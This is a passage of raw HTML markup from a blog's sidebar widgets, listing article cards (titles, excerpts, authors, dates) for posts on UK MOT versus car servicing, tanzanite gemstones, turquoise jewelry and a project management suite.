				             Written by <a href="https://www.vipspatel.com/profile/buckysmith" title="Posts by buckysmith" rel="author">buckysmith</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/difference-between-mot-and-car-service-in-the-uk/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-14T02:28:32+05:30">January 14, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-14T02:28:32+05:30">January 14, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fdifference-between-mot-and-car-service-in-the-uk%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176174">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176171 post type-post status-publish format-standard hentry category-articles tag-fashion tag-gemstone tag-tanzanite-ring tag-tanzanite-stone svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/tanzanite-stone-price-factors-explained/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Tanzanite-Stone-and-tanzanite-ring-1" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-1-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-1-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-1-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-1-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-1-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="Tanzanite-Stone-and-tanzanite-ring-1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1.jpg.pagespeed.ic.GGAhEbvkak.webp 1600w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1-768x430.jpg.pagespeed.ic.Tk00mOKMcQ.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1-1536x860.jpg.pagespeed.ic.sginXZicOq.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1-1100x620.jpg.pagespeed.ic.oSyHuB3Ugg.webp 1100w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1-700x400.jpg.pagespeed.ic.BeKI7o7zEi.webp 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1-45x25.jpg.pagespeed.ic.di8PwmakSs.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/tanzanite-stone-price-factors-explained/" class="heading-title-link">
							Tanzanite Stone Price Factors Explained						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/tanzanite-stone-price-factors-explained/" class="screen-reader-link">
						One of the most intriguing and rare gemstones in existence today, Tanzanite Stone. Noted for its blue-violet hue and rarity, tanzanite is a favorite gem among fine jewelry enthusiasts and serious gem collectors the world over. If however, you are looking to purchase loose or a Tanzanite Stone Ring then it makes sense to know what factors into [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/tanzanite-stone-price-factors-explained/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-13T14:46:14+05:30">January 13, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-13T14:46:14+05:30">January 13, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ftanzanite-stone-price-factors-explained%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176171">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="sq_articles-10" class="widget svq-articles-latest"><h3 class="widget-title"><span>Worlwide</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-164784 post type-post status-publish format-standard hentry category-tech-news tag-angular8-and-laravel tag-api-integration tag-bootstrap4 tag-clients-management tag-defect-management tag-incident-management tag-meeting-and-appointments tag-multi-languages tag-project-management tag-project-planner tag-task-management tag-team-management tag-timesheets tag-user-management sticky svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="VipsPMV1.2" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-55x55.png 55w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-100x100.png 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-120x120.png.pagespeed.ic.Afaf4388IJ.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="65" src="https://www.vipspatel.com/wp-content/uploads/2020/05/128x65xVipsPMV1.2.png.pagespeed.ic.RHdMyp05jy.webp" class="skip-lazy wp-post-image" alt="VipsPMV1.2" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2.png.pagespeed.ic.MLi6OawAg9.webp 590w, https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-45x23.png.pagespeed.ic.UF5ECZDi3B.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="heading-title-link">
							Affordable and Flexible Project Management Suite						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="screen-reader-link">
						Overview VipsPM &#8211; Project Management Suite is a Powerful web-based Application. VipsPM is a perfect tool to fulfill all your project management needs like managing Projects, Tasks, Defects, Incidents, Timesheets, Meetings, Appointments, Files, Documents, Users, Clients, Departments, ToDos, Project Planning, Holidays and Reports. It has simple yet efficient layout will make managing projects easier than [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/vaghasiyavipulgmail-com" title="Posts by Vipspatel" rel="author">Vipspatel</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2020-05-16T02:52:01+05:30">May 16, 2020</time><time class="modify-date updated hide hidden d-none" datetime="2020-05-16T03:06:37+05:30">May 16, 2020</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Faffordable-and-flexible-project-management-suite%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164784">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176174 post type-post status-publish format-standard hentry category-goodread svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/difference-between-mot-and-car-service-in-the-uk/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="504905880_122127680984730309_8303894610053971588_n" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-100x100.jpg 100w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-45x45.jpg 45w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n.jpg 526w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="504905880_122127680984730309_8303894610053971588_n" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n.jpg.pagespeed.ic.deuItDoC3o.webp 526w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-350x350.jpg.pagespeed.ic.VGwHQAzjcp.webp 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-240x240.jpg.pagespeed.ic.8w2PgL2E2v.webp 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-120x120.jpg.pagespeed.ic.nXhghlWw56.webp 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-100x100.jpg.pagespeed.ic.lFeoxusTGj.webp 100w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-45x45.jpg.pagespeed.ic.K7CH7roQD7.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/difference-between-mot-and-car-service-in-the-uk/" class="heading-title-link">
							Difference Between MOT and Car Service in the UK						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/difference-between-mot-and-car-service-in-the-uk/" class="screen-reader-link">
						Many UK car owners believe an MOT and a car service are the same, but they serve very different purposes. Understanding the difference helps you keep your vehicle safe, legal, and reliable. What Is an MOT? An MOT is a legal requirement for cars over three years old in the UK. It checks whether your [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/buckysmith" title="Posts by buckysmith" rel="author">buckysmith</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/difference-between-mot-and-car-service-in-the-uk/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-14T02:28:32+05:30">January 14, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-14T02:28:32+05:30">January 14, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fdifference-between-mot-and-car-service-in-the-uk%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176174">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176171 post type-post status-publish format-standard hentry category-articles tag-fashion tag-gemstone tag-tanzanite-ring tag-tanzanite-stone svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/tanzanite-stone-price-factors-explained/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Tanzanite-Stone-and-tanzanite-ring-1" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-1-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-1-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-1-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-1-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-1-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="Tanzanite-Stone-and-tanzanite-ring-1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1.jpg.pagespeed.ic.GGAhEbvkak.webp 1600w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1-768x430.jpg.pagespeed.ic.Tk00mOKMcQ.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1-1536x860.jpg.pagespeed.ic.sginXZicOq.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1-1100x620.jpg.pagespeed.ic.oSyHuB3Ugg.webp 1100w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1-700x400.jpg.pagespeed.ic.BeKI7o7zEi.webp 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1-45x25.jpg.pagespeed.ic.di8PwmakSs.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/tanzanite-stone-price-factors-explained/" class="heading-title-link">
							Tanzanite Stone Price Factors Explained						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/tanzanite-stone-price-factors-explained/" class="screen-reader-link">
						One of the most intriguing and rare gemstones in existence today, Tanzanite Stone. Noted for its blue-violet hue and rarity, tanzanite is a favorite gem among fine jewelry enthusiasts and serious gem collectors the world over. If however, you are looking to purchase loose or a Tanzanite Stone Ring then it makes sense to know what factors into [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/tanzanite-stone-price-factors-explained/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-13T14:46:14+05:30">January 13, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-13T14:46:14+05:30">January 13, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ftanzanite-stone-price-factors-explained%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176171">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176167 post type-post status-publish format-standard hentry category-articles tag-gemstone tag-jewelry tag-tanzanite-ring tag-tanzanite-stone svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/tanzanite-stone-meaning-value-and-buying-guide/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Tanzanite-Stone-and-tanzanite-ring" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="Tanzanite-Stone-and-tanzanite-ring" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring.jpg.pagespeed.ic.GGAhEbvkak.webp 1600w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-768x430.jpg.pagespeed.ic.Tk00mOKMcQ.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1536x860.jpg.pagespeed.ic.sginXZicOq.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1100x620.jpg.pagespeed.ic.oSyHuB3Ugg.webp 1100w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-700x400.jpg.pagespeed.ic.BeKI7o7zEi.webp 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-45x25.jpg.pagespeed.ic.di8PwmakSs.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/tanzanite-stone-meaning-value-and-buying-guide/" class="heading-title-link">
							Tanzanite Stone: Meaning, Value and Buying Guide						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/tanzanite-stone-meaning-value-and-buying-guide/" class="screen-reader-link">
						Tanzanite stone is one of the most beautiful and rare treasures on earth. With its rich purplish-blue color and rare one-source origin, tanzanite is a costly gemstone beloved by gemologists all around the world. Whether you purchase this as a Tanzanite Stone Ring or other style of Tanzanite Ring, you&#8217;ll have an invaluable keepsake for years to come. [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/tanzanite-stone-meaning-value-and-buying-guide/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-12T15:22:29+05:30">January 12, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-12T15:22:29+05:30">January 12, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ftanzanite-stone-meaning-value-and-buying-guide%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176167">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="sq_articles-11" class="widget svq-articles-liked"><h3 class="widget-title"><span>Trending</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-168008 post type-post status-publish format-standard hentry category-beauty tag-gemstonejewelry tag-jewelry tag-sterlingsilverjewelry tag-turquoise tag-turquoise-jewelry tag-turquoise-ring svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="A Walk Through The Tucson Bead Show-665623f6" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="60" src="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6.jpg" class="skip-lazy wp-post-image" alt="A Walk Through The Tucson Bead Show-665623f6" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6.jpg 750w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-45x21.jpg 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" class="heading-title-link">
							Turquoise Gemstone Jewelry Collection &#8211; Rananjay Exports						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" class="screen-reader-link">
						Turquoise Jewelry is one of the ancient healing stones used for personal adornment and astrological benefits. The rare greenish blue-colored pectolite is celebrated for its enchanting powers among many crystal lovers. It is a hydrated phosphate of copper and aluminum that ranks 5 to 6 on the Mohs hardness scale. It is deemed a protective [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/ashleylop899" title="Posts by ashleylop899" rel="author">ashleylop899</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-10-20T10:31:06+05:30">October 20, 2022</time><time class="modify-date updated hide hidden d-none" datetime="2022-10-20T10:31:06+05:30">October 20, 2022</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fturquoise-gemstone-jewelry-collection-rananjay-exports%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="168008">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
